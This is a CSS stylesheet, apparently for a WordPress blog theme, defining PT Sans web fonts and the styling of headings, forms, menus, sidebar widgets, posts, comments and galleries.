@font-face {font-family: 'PTSans'; src: url('fonts/pts55f-webfont.eot'); src: url('fonts/pts55f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts55f-webfont.woff') format('woff'), url('fonts/pts55f-webfont.ttf') format('truetype'), url('fonts/pts55f-webfont.svg#PTSansRegular') format('svg'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'PTSansBold'; src: url('fonts/pts75f-webfont.eot'); src: url('fonts/pts75f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts75f-webfont.woff') format('woff'), url('fonts/pts75f-webfont.ttf') format('truetype'), url('fonts/pts75f-webfont.svg#PTSansBold') format('svg'); font-weight: normal; font-style: normal;}

/* Global Styles
------------------------------------------ */

h1 {margin: 0 0 10px; color: #c10000; font: normal 1.667em "PTSans",sans-serif;}
h2 {margin: 1em 0; padding-bottom: 5px; color: #333; font: normal 1.417em "PTSans",sans-serif;}
h3 {margin: 1em 0 0; color: #333; font: normal 1.333em "PTSans",sans-serif;}
h4 {margin: 1em 0 0; color: #333; font: normal 1.25em "PTSans",sans-serif;}
h5 {margin: 1em 0 0; color: #666; font-weight: normal 1.083em "PTSans",sans-serif;;}
h6 {margin: 1em 0 0; color: #666; font-normal: 1.167em "PTSans",sans-serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family: "PTSans",sans-serif; text-decoration: none;}
h2 a {font-family: "PTSans",sans-serif;}
h2 a:hover {color: #333; text-decoration: none;}
blockquote {margin: 1.5em 0; padding: 10px 20px 10px 70px; border: 1px solid #e8e8e8; background: #f8f8f8 url("images/quotes.png") 15px 15px no-repeat; font-style: italic;}
sub, sup {line-height: 1em;}
ul li, ol li {margin: 5px 20px;}
dl {overflow: hidden; margin: 1em 0; }
dt {float: left; clear: left; width: 150px; margin: 0 0 1em; padding: 0; font-weight: bold;}
dd {width: 500px; margin: 0 0 1em 150px; }
p {margin: 1em 0;}
table {margin: 1em auto; border: 1px solid #e8e8e8; border-top: 1px solid #000; }
table th, table th[class] {padding: 5px 10px; border: 1px solid #e8e8e8; background: #f0f0f0;}
table td, table td[class] {padding: 5px 10px; border: 1px solid #e8e8e8;}
table tr.alternate td {background: #fafafa;}

form, form[class] {margin: 1.5em 0; padding: 10px 20px; border: 1px solid #e8e8e8; background: #f8f8f8;}
label {float: left; clear: left; width: 150px; padding: 5px 0; font-weight: bold;}
input, select, select[class], textarea {width: 300px; margin: 5px 0; padding: 5px 10px; border: 1px solid #666; border-radius: 3px; background: #fff; vertical-align: middle; }
select option {padding: 0 5px; }
input[type="radio"], input[type="checkbox"], input[type="submit"] {width: auto; border: none; background: none;}
span.required {padding: 0 5px; color: #c10000; font-weight: bold; font-size: 1.333em;}
textarea {width: 95%; min-width: 95%; max-width: 95%; height: 100px;}
p.form-submit, p.form-allowed-tags {margin-left: 150px;}
button, input[type="submit"] {height: 26px; padding: 0 15px; border:1px solid #a00101; border-radius: 3px; background: #d20101 url("images/button.png") top repeat-x; color: #fff; font: normal 1.083em/25px "PTSansBold",sans-serif; vertical-align: middle;}
.searchform button {overflow: hidden; width: 35px; height: 31px; margin: 0; padding: 0;  background: url("images/search.png") center center no-repeat; border: none; text-indent: -500em;}
.content .searchform button {width: 26px; height: 26px; margin-left: 5px; background: url("images/button-search.png") center center no-repeat; border:none; }

/* Main Layout
------------------------------------------ */
.header {overflow: hidden; width: 960px; margin: 0 auto;padding: 0 5px;}
.header p.title {margin: 25px 0 0; padding: 0; color: #333; font: normal 2.583em/1.3em "PTSansBold",sans-serif;}
.header p.title a {color: #333; font-family: "PTSansBold",sans-serif;}
.header p.title a:hover {color: #666; text-decoration: none;}
.header p.tagline {margin: 0 0 25px; padding: 0; color: #333; font: normal 1.25em "PTSans",sans-serif; text-transform: uppercase;}
.header form {float: right; width: 280px; height: 32px; margin: 30px 0 0 50px; padding: 0; border-top: 1px solid #999; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.header form input {width: 235px; padding: 4px 5px; border: none; background: transparent;}
.header form button {overflow: hidden; width: 35px; height: 31px; background: url("images/search.png") center center no-repeat; vertical-align: middle; text-indent: -50em;}

ul.menu {list-style: none; margin: 0; padding: 0; min-height: 73px; font-size: 1.083em;}
ul.menu>li {float: left; position: relative; overflow: hidden; height: 73px; margin: 0; padding: 0; }
ul.menu>li:hover {overflow: visible; z-index: 150;}
ul.menu>li>a {float: left; height: 73px; padding: 0 15px; background: url("images/mm.png") center -100px no-repeat; color: #333; font-family: "PTSans",sans-serif; line-height: 73px; text-transform: uppercase;}
ul.menu>li>a:hover, ul.menu>li:hover>a, ul.menu>li.current-menu-item>a, ul.menu>li.current_page_item>a {padding: 0 15px; background-position: center bottom; color: #fff; text-decoration: none;}
ul.menu>li ul {position: absolute; left: 2px; top: 73px; width: 200px; list-style: none; margin: 0; background: #fff; font-size: 0.917em; box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);}
ul.menu>li ul li {float: none; position: relative; overflow: hidden; margin: 0; padding: 0;}
ul.menu>li ul li:hover {overflow: visible;}
ul.menu>li ul li a {display: block; padding: 5px 15px; border-bottom: 1px solid #ddd; color: #666; font-family: "PTSans",sans-serif; text-transform: uppercase;}
ul.menu>li ul li a:hover, ul.menu>li ul li:hover>a {background: #c10000; color: #fff; text-decoration: none;}
ul.menu>li ul li:first-child>a {border-top: none;}
ul.menu>li ul li ul {top: 0; left: 200px; font-size: 1em;}

.content {overflow: hidden; width: 960px; margin: 0 auto; padding: 0; border-top: 2px solid #000; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.content>div {overflow: hidden; clear: both; margin: 0; padding: 20px; border-top: 1px solid #e8e8e8; background: url("images/content.png") top repeat-x;}
.main {float: left; overflow: hidden; width: 640px; }
.main>h1 {margin-bottom: 1.5em;}
.sidebar {float: right; width: 260px;}

.footer {width: 960px; margin: 0 auto; padding: 10px 0 20px;}
.footer p {margin: 0; color: #999; font-size: 0.917em; line-height: 1.5em; text-align: center;}
.footer p a {padding: 0; background: none; color: #999;}
.footer p a:hover {background: none; color: #666;}
.footer ul.menu {overflow: hidden; height: auto; min-height: 20px; margin-bottom: 10px; font-size: 1.083em; text-align: center;}
.footer ul.menu li {display: inline; float: none; height: auto; padding: 0 5px; border-left: 1px solid #999; }
.footer ul.menu li:first-child {border-left: none;}
.footer ul.menu li a, .footer a {display: inline; float: none; height: auto; padding: 2px 5px; color: #666; font: normal 1em/1.5em "PTSans",sans-serif;}
.footer ul.menu li a:hover, .footer a:hover, .footer ul.menu li.currrent-menu-item a, .footer ul.menu li.current_page_item a {background: #c10000; color: #fff;}

/* sidebar
------------------------------------------ */
.widget {margin-bottom: 2em; padding: 0 10px; border-top: 2px solid #000; background: url("images/widget.png") center top repeat-x;}
.widget select {width: 250px; margin: 5px 0;}
.sidebar h3 {margin: 0 -10px; padding: 7px 10px; border-bottom: 1px solid #e8e8e8; background: #fff; color: #333; font: normal 1.333em/1.3em "PTSans", sans-serif;}
.sidebar ul {list-style: none; margin: 10px 0; padding: 0;}
.sidebar ul li {margin: 0; padding: 5px 0; border-top: 1px solid #e8e8e8; color: #666;}
.sidebar ul li:first-child {border-top: none;}
.sidebar ul li.current-menu-item>a, .sidebar ul li.current_page_item>a, .sidebar ul li.current-cat>a,
.sidebar ul li.current-menu-item>a:visited, .sidebar ul li.current_page_item>a:visited, .sidebar ul li.current-cat>a:visited {font-weight: bold; color: #d45252;}
.sidebar a {color: #c10000;}
.sidebar a:visited, .sidebar .tagcloud a:visited {color: #d45252;}
.sidebar a:hover {color: #333; text-decoration: none;}
.sidebar ul li ul {margin: 5px 0 -5px;}
.sidebar ul ul li {padding-left: 15px;}
.sidebar ul ul ul li {padding-left: 30px;}

.sidebar form {width: 240px; margin: 10px 0 15px; padding: 0; border: none; background: none; }
.sidebar form input {width: 180px;}


/* post styles
------------------------------------------ */
div.post, div.page {clear: both; overflow: hidden; margin-bottom: 15px; padding: 15px 0 0; border-top: 1px solid #333;}
div.post:first-child, div.page:first-child, h1+div.post, h1+div.page {padding-top: 0; border-top: none;}
div.post h2, div.page h2 {margin: 1em 0 10px; padding: 0;}
div.post h2:first-child, div.page h2:first-child {margin-top: 0;}
div.post.sticky p {color: #333;}
p.post-meta {margin: -5px 0 0 -10px; padding: 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.post-meta span {padding: 3px 0 3px 25px; background: url("images/icons.png") no-repeat; color: #999; line-height: 22px;}
p.post-meta span.date {background-position: 5px 0;}
p.post-meta span.author {background-position: 5px -20px;}
p.post-meta span.cats {background-position: 5px -40px;}
p.post-meta span.comments {background-position: 5px -60px;}
p.post-meta a {color: #999;}
p.post-meta a:hover {color: #c10000; text-decoration: none;}
p.tags {float: left; clear: none; margin-top: 0.5em; margin-bottom: 5px; padding: 0 10px 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.tags span {padding: 3px 0 3px 25px; background: url("images/icons.png") 0 -80px no-repeat; color: #999;}
p.tags a {color: #999;}
p.tags a:hover {color: #c10000; text-decoration: none;}
p.more {float: right; margin-top: 0.5em; padding-left: 30px; }
p.more a {float: right; overflow: hidden; width: 30px; height: 20px; padding: 0; background: url("images/icons.png") 0 -100px no-repeat; text-indent: -90em;}
.post img.attachment-post-thumbnail {float: left; margin: 10px 10px 10px 0;}

.main label {float: none;}

/* comments
------------------------------------------ */
.comments {clear: both;}
.comments label {float: left;}
ul.commentlist {margin: 1em 0;}
ul.commentlist li {overflow: hidden; margin: 1em 0 0; padding: 15px; border-top: 1px solid #e8e8e8; background: #fff url("images/comment.png") top repeat-x;}
ul.commentlist li li {clear: both; margin: 0 0 15px; border: 1px solid #ddd;  background: #fff;}
ul.commentlist ul {clear: both;}
img.avatar {float: left; margin: 0 10px 0 0; padding: 2px; border: 1px solid #e8e8e8; background: #f8f8f8;}
.comments li form, .comments li form[class] {background: #fff;}
.reply {float: right; overflow: hidden; }
.reply a {float: right; margin-bottom: 15px; padding-left: 25px; background: url("images/icons.png") 5px -160px no-repeat;}
ul.commentlist li .comment-body ul {margin: 1em 0; list-style: disc;}
ul.commentlist li .comment-body ol {margin: 1em 0; list-style: decimal;}
ul.commentlist li .comment-body li {overflow: visible; margin: 0 0 0 20px; padding: 0; border: none; background: transparent;}
.comment-meta, .comment-author-vcard {font-size: 0.923em;}
a#cancel-comment-reply-link {font-size: 0.75em;}
a.comment-reply-link {color: #999; font-size: 1em; font-family: "PTSans",sans-serif;}
a.comment-reply-link:hover {color: #333;}

/* misc
------------------------------------------ */

.clear {height: 0; margin: 0; padding: 0; clear: both; float: none; overflow: hidden; border: none;}
.alignleft {float: left; margin: 5px 15px 5px 0; padding: 0; }
.alignright {float: right; margin: 5px 0 5px 15px; padding: 0; }
.aligncenter {display: block; margin: 1em auto; text-align: center;}
.wp-caption-text {margin: 0.5em 0; color: #666; font-size: 0.917em;}
.nocomments {clear: both;}
img.size-thumbnail {margin: 5px;}
a.post-edit-link {font-size: 0.5em;}
img {margin: 0; max-width: 640px; height: auto;}
img.attachment-post-thumbnail, img.attachment-thumbnail {padding: 2px; border: 1px solid #e8e8e8; }
a:hover img.attachment-post-thumbnail, a:hover img.attachment-thumbnail {border-color: #006396;}
embed {max-width: 640px;}
.wp-caption img, .wp-caption embed {max-width: 620px;}
label+.required {margin-left: -15px;}

.gallery {overflow: hidden; padding: 1.5em 0;}
.gallery dl {text-align: center;}
.gallery dl dt {float: none; width: auto;}
.gallery dl dd {clear: left; width: auto; margin: 0; text-align: center;}
.gallery a img, .gallery a img[class] {padding: 2px; border: 1px solid #e8e8e8 !important; background: transparent;}
.gallery a:hover img {border-color: #006396 !important;}
[id*="gallery"] img {border: 1px solid #e8e8e8;}

.wp-caption {max-width: 628px;}
.wp-caption, .gallery-caption {padding: 10px 5px 5px; border: 1px solid #e8e8e8; background: #f8f8f8; text-align: center;}

p.pagination {overflow: hidden; clear: both; margin: 30px 0; padding: 0; border-top: 2px solid #000; border-bottom: 1px solid #e8e8e8;}
p.pagination a {height: 22px; margin: 10px 0; background: url("images/icons.png") no-repeat; color: #666; font: normal 1.083em/22px "PTSansBold",sans-serif;}
p.pagination a:hover {color: #c10000; text-decoration: none;}
p.pagination .prev a {float: left; padding: 0 0 0 15px; background-position: 0 -140px;  }
p.pagination .next a {float: right; padding: 0 15px 0 0; background-position: 100% -120px;}
p.pages {clear: both;}

p label {display: inline; margin-bottom: 0;}
.main h3, .main h2 {clear: both;}
p.comment-form-comment label {display: block; float: left;}

.gallery-caption {position: static;}
.bypostauthor {position: static;}